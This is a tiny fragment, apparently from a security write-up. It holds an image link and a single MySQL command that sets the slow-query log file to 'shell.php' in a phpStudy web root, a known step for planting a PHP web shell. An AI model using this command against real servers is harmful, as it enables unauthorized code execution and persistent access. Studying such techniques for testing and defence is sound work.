 set global slow_query_log_file='C:/phpstudy_pro/WWW/shell.php';